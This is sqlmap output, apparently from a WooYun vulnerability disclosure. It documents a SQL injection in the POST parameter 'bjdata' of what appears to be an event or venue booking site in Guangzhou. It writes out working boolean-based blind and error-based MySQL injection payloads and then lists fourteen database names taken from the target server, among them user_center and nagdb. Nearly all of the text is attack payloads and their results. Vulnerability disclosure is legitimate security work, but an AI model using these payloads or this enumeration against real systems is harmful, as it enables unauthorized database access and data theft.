 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: bjdata (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: bjdata=(SELECT (CASE WHEN (2748=2748) THEN 2748 ELSE 2748*(SELECT 2
748 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&cityname=Guangzhou&clue_type=&
endDate=2016-04-18&people=1000 People Above&place_name=&price=&startDate=2016-04
-18
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: bjdata=1170 AND (SELECT 2217 FROM(SELECT COUNT(*),CONCAT(0x716b626b
71,(SELECT (ELT(2217=2217,1))),0x71626a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a)&cityname=Guangzhou&clue_type=&endDate=2016-0
4-18&people=1000 People Above&place_name=&price=&startDate=2016-04-18
---
[22:16:27] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[22:16:27] [INFO] fetching database names
[22:16:28] [WARNING] reflective value(s) found and filtering out
[22:16:30] [INFO] the SQL query used returns 14 entries
[22:16:30] [INFO] retrieved: information_schema
[22:16:30] [INFO] retrieved: avepoch
[22:16:31] [INFO] retrieved: evecloud
[22:16:31] [INFO] retrieved: event
[22:16:32] [INFO] retrieved: event_finish
[22:16:32] [INFO] retrieved: event_test
[22:16:33] [INFO] retrieved: htapi
[22:16:33] [INFO] retrieved: huitong
[22:16:33] [INFO] retrieved: ip
[22:16:34] [INFO] retrieved: mysql
[22:16:34] [INFO] retrieved: nagdb
[22:16:34] [INFO] retrieved: test
[22:16:35] [INFO] retrieved: ttl
[22:16:35] [INFO] retrieved: user_center
available databases [14]:
[*] avepoch
[*] evecloud
[*] event
www.wooyun.org